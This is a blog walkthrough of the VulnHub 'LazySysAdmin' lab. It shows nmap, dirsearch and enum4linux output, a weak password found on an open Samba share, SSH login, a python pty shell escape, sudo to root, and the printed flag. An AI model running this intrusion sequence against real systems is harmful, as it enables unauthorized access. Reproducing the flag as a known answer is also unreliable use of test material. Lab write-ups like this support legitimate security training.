This time, I try a box that did catch my attention. This box is called
LazySysAdmin and in the description there is a mention about OSCP.
Starting as always with a thorough nmap scan.
# Nmap 7.50 scan initiated Mon Dec 25 22:45:07 2017 as: nmap -A -T4 -sV -p- -Pn -n -v -oA fulltcp 192.168.1.71
Increasing send delay for 192.168.1.71 from 5 to 10 due to 33 out of 81 dropped probes since last increase.
Warning: 192.168.1.71 giving up on port because retransmission cap hit (6).
Nmap scan report for 192.168.1.71
Host is up (0.00053s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 b5:38:66:0f:a1:ee:cd:41:69:3b:82:cf:ad:a1:f7:13 (DSA)
| 2048 58:5a:63:69:d0:da:dd:51:cc:c1:6e:00:fd:7e:61:d0 (RSA)
| 256 61:30:f3:55:1a:0d:de:c8:6a:59:5b:c9:9c:b4:92:04 (ECDSA)
|_ 256 1f:65:c0:dd:15:e6:e4:21:f2:c1:9b:a3:b6:55:a0:45 (EdDSA)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-generator: Silex v2.2.7
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 4 disallowed entries
|_/old/ /test/ /TR2/ /Backnode_files/
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Backnode
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
3306/tcp open mysql MySQL (unauthorized)
6667/tcp open irc InspIRCd
| irc-info:
| server: Admin.local
| users: 1.0
| servers: 1
| chans: 0
| lusers: 1
| lservers: 0
| source ident: nmap
| source host: 192.168.1.86
|_ error: Closing link: (nmap@192.168.1.86) [Client exited]
MAC Address: 00:0C:29:27:73:22 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.8
Uptime guess: 0.020 days (since Mon Dec 25 22:41:41 2017)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=259 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: Hosts: LAZYSYSADMIN, Admin.local; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -2s, deviation: 0s, median: -2s
| nbstat: NetBIOS name: LAZYSYSADMIN, NetBIOS user: , NetBIOS MAC: (unknown)
| Names:
| LAZYSYSADMIN<00> Flags:
| LAZYSYSADMIN<03> Flags:
| LAZYSYSADMIN<20> Flags:
| WORKGROUP<00> Flags:
|_ WORKGROUP<1e> Flags:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: lazysysadmin
| NetBIOS computer name: LAZYSYSADMIN\x00
| Domain name: \x00
| FQDN: lazysysadmin
|_ System time: 2017-12-26T07:10:01+10:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smbv2-enabled: Server supports SMBv2 protocol
TRACEROUTE
HOP RTT ADDRESS
1 0.53 ms 192.168.1.71
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Dec 25 23:10:12 2017 -- 1 IP address (1 host up) scanned in 1506.98 seconds
Many different services to mess around with. Taking a look at the webserver.
Nothing much to do here. I fire up dirsearch in order to identify any other directories (since the ones identified from robots.txt didn't yield anything useful either).
root@kali:~/Tools/dirsearch# ./dirsearch.py -b -w ../SecLists/Discovery/Web_Content/raft-small-directories.txt -e "" -u http://192.168.1.71/
_|. _ _ _ _ _ _|_ v0.3.7
(_||| _) (/_(_|| (_| )
Extensions: | Threads: 10 | Wordlist size: 20122
Error Log: /root/Tools/dirsearch/logs/errors-17-12-26_13-29-09.log
Target: http://192.168.1.71/
[13:29:09] Starting:
[13:29:10] 301 - 310B - /test -> http://192.168.1.71/test/
[13:29:10] 301 - 316B - /javascript -> http://192.168.1.71/javascript/
[13:29:10] 301 - 309B - /old -> http://192.168.1.71/old/
[13:29:11] 301 - 316B - /phpmyadmin -> http://192.168.1.71/phpmyadmin/
[13:29:11] 301 - 315B - /wordpress -> http://192.168.1.71/wordpress/
[13:29:11] 301 - 308B - /wp -> http://192.168.1.71/wp/
[13:29:27] 301 - 312B - /apache -> http://192.168.1.71/apache/
[13:29:28] 403 - 292B - /server-status
[13:29:48] 200 - 35KB - /
Task Completed

Some interesting pages here, a wordpress installation, phpmyadmin etc. Navigating to the wordpress installation gives the following.
Ok so your name is
togie. After some further enumeration, still nothing of interest at this point. I decide to take a closer look through SMB on the box.
root@kali:~/Documents/ctfs/vulnhub/lazysysadmin# enum4linux -U -S -G -P -o -n -i 192.168.1.71
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Tue Dec 26 13:27:28 2017
==========================
| Target Information |
==========================
Target ........... 192.168.1.71
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
====================================================
| Enumerating Workgroup/Domain on 192.168.1.71 |
====================================================
[+] Got domain/workgroup name: WORKGROUP
============================================
| Nbtstat Information for 192.168.1.71 |
============================================
Looking up status of 192.168.1.71
LAZYSYSADMIN <00> - B Workstation Service
LAZYSYSADMIN <03> - B Messenger Service
LAZYSYSADMIN <20> - B File Server Service
WORKGROUP <00> - B Domain/Workgroup Name
WORKGROUP <1e> - B Browser Service Elections
MAC Address = 00-00-00-00-00-00
=====================================
| Session Check on 192.168.1.71 |
=====================================
[+] Server 192.168.1.71 allows sessions using username '', password ''
===========================================
| Getting domain SID for 192.168.1.71 |
===========================================
Domain Name: WORKGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
======================================
| OS information on 192.168.1.71 |
======================================
Use of uninitialized value $os_info in concatenation (.) or string at ./enum4linux.pl line 464.
[+] Got OS info for 192.168.1.71 from smbclient:
[+] Got OS info for 192.168.1.71 from srvinfo:
LAZYSYSADMIN Wk Sv PrQ Unx NT SNT Web server
platform_id : 500
os version : 6.1
server type : 0x809a03
=============================
| Users on 192.168.1.71 |
=============================
Use of uninitialized value $users in print at ./enum4linux.pl line 874.
Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 877.
Use of uninitialized value $users in print at ./enum4linux.pl line 888.
Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 890.
=========================================
| Share Enumeration on 192.168.1.71 |
=========================================
WARNING: The "syslog" option is deprecated
OS=[Windows 6.1] Server=[Samba 4.3.11-Ubuntu]
OS=[Windows 6.1] Server=[Samba 4.3.11-Ubuntu]
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
share$ Disk Sumshare
IPC$ IPC IPC Service (Web server)
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP
[+] Attempting to map shares on 192.168.1.71
//192.168.1.71/print$ Mapping: DENIED, Listing: N/A
//192.168.1.71/share$ Mapping: OK, Listing: OK
//192.168.1.71/IPC$ Mapping: OK Listing: DENIED
====================================================
| Password Policy Information for 192.168.1.71 |
====================================================
[E] Unexpected error from polenum:
Traceback (most recent call last):
File "/usr/bin/polenum", line 33, in
from impacket.dcerpc import dcerpc_v4, dcerpc, transport, samr
ImportError: cannot import name dcerpc_v4
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 5
==============================
| Groups on 192.168.1.71 |
==============================
[+] Getting builtin groups:
[+] Getting builtin group memberships:
[+] Getting local groups:
[+] Getting local group memberships:
[+] Getting domain groups:
[+] Getting domain group memberships:
=============================================
| Getting printer info for 192.168.1.71 |
=============================================
No printers returned.
enum4linux complete on Tue Dec 26 13:27:29 2017
Ok now this is something. There is some public share accessible.
From the looks of it, this directory seems to be the webroot of the box. Although there are some other files accessible that were not found earlier. Browsing those files and we can find some wordpress db credentials etc, although connection to mysql is not allowed externally. And even through the phpmyadmin that was found earlier, there are some errors about an incomplete installation of it. What is interesting though is the file
deets.txt that provides the password
12345. And considering the name
togie identified earlier that might be something.
Going straight for the jugular I decide to try SSH directly.
root@kali:~/Documents/ctfs/vulnhub/lazysysadmin# ssh togie@192.168.1.71
##################################################################################################
# Welcome to Web_TR1 #
# All connections are monitored and recorded #
# Disconnect IMMEDIATELY if you are not an authorized user! #
##################################################################################################
togie@192.168.1.71's password:
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)
* Documentation: https://help.ubuntu.com/
System information as of Tue Dec 26 21:51:17 AEST 2017
System load: 0.07 Processes: 176
Usage of /: 46.2% of 2.89GB Users logged in: 0
Memory usage: 25% IP address for eth0: 192.168.1.71
Swap usage: 0%
Graph this data and manage this system at:
https://landscape.canonical.com/
133 packages can be updated.
0 updates are security updates.
New release '16.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
togie@LazySysAdmin:~$
Ok that's great, however, I landed into a restricted shell and output cannot be redirected etc. Let's try a simple escape.
togie@LazySysAdmin:~$ python -c 'import pty; pty.spawn("/bin/bash")'
togie@LazySysAdmin:~$
All is well. First thing to check, even if it's usually a longshot, is try what kind of privileged access the current user has on the system.
togie@LazySysAdmin:~$ sudo -l
[sudo] password for togie:
Matching Defaults entries for togie on LazySysAdmin:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User togie may run the following commands on LazySysAdmin:
(ALL : ALL) ALL
So seems like the longshot was more successful than I thought it would be. The user has full administrative access on the system using sudo. Let's change to root and grab the flag.
togie@LazySysAdmin:~$ sudo su
root@LazySysAdmin:/home/togie# cd
root@LazySysAdmin:~# ls
proof.txt
root@LazySysAdmin:~# cat proof.txt
WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQ#PT9851
Well done :)
Hope you learn't a few things along the way.
Regards,
Togie Mcdogie
Enjoy some random strings
WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQ#PT9851
2d2v#X6x9%D6!DDf4xC1ds6YdOEjug3otDmc1$#slTET7
pf%&1nRpaj^68ZeV2St9GkdoDkj48Fl$MI97Zt2nebt02
bhO!5Je65B6Z0bhZhQ3W64wL65wonnQ$@yw%Zhy0U19pu
Aaand there is the flag!
All in all a fine little box focused on enumeration and making the user look around.
Once again, thanks a lot goes to
Vulnhub for hosting these boot2roots and
TogieMcdogie for creating this specific one.


Comments
Post a Comment